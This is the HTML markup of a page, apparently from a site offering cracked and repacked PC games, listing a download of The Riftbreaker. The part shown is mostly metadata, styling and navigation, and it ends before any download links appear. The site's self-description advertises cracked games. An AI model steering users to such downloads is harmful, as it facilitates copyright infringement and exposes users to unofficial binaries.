

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-the-riftbreaker-build-11356868/
body_size: 16967
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download The Riftbreaker Build 11356868  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2023/01/The_Riftbreaker_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : The Riftbreaker Build 11356868 Size : 9.83 GB &nbsp; Title : The Riftbreaker Genre : Strategy, Building, Survival Developer : EXOR Studios Publisher : EXOR Studios Store: click here Release Date : 14 Oct, 2021 Screenshots &nbsp; Gameplay &nbsp; About This Game : Free prologue for The [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-the-riftbreaker-build-11356868/" property="og:url"/>
		<meta content="Download The Riftbreaker Build 11356868" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : The Riftbreaker Build 11356868 Size : 9.83 GB &nbsp; Title : The Riftbreaker Genre : Strategy, Building, Survival Developer : EXOR Studios Publisher : EXOR Studios Store: click here Release Date : 14 Oct, 2021 Screenshots &nbsp; Gameplay &nbsp; About This Game : Free prologue for The [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2023/01/The_Riftbreaker_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-the-riftbreaker-build-11356868/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : The Riftbreaker Build 11356868 Size : 9.83 GB &nbsp; Title : The Riftbreaker Genre : Strategy, Building, Survival Developer : EXOR Studios Publisher : EXOR Studios Store: click here Release Date : 14 Oct, 2021 Screenshots &nbsp; Gameplay &nbsp; About This Game : Free prologue for The [&hellip;]' itemprop='description'/>
		<meta content='Download The Riftbreaker Build 11356868' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2023/01/The_Riftbreaker_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download The Riftbreaker Build 11356868' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : The Riftbreaker Build 11356868 Size : 9.83 GB &nbsp; Title : The Riftbreaker Genre : Strategy, Building, Survival Developer : EXOR Studios Publisher : EXOR Studios Store: click here Release Date : 14 Oct, 2021 Screenshots &nbsp; Gameplay &nbsp; About This Game : Free prologue for The [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="212027" data-token="f5b7c501f1" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-the-riftbreaker-build-11356868%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-the-riftbreaker-build-11356868%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/212027" /><link rel="canonical" href="https://mrpcgamer.net/download-the-riftbreaker-build-11356868/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=212027' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download The Riftbreaker Build 11356868  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-212027">
									<div class="post-body entry-content" id="post-body-212027">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-the-riftbreaker-build-11356868/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2023/01/The_Riftbreaker_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-the-riftbreaker-build-11356868/" href="https://mrpcgamer.net/download-the-riftbreaker-build-11356868/">
													<span property="name">Download The Riftbreaker Build 11356868</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download The Riftbreaker Build 11356868</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2023/01/The_Riftbreaker_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-the-riftbreaker-build-11356868/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-the-riftbreaker-build-11356868/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2023-06-03T14:02:53+01:00" itemprop="datePublished dateModified" title="2023-06-03T14:02:53+01:00">03/06/2023</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="212027" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
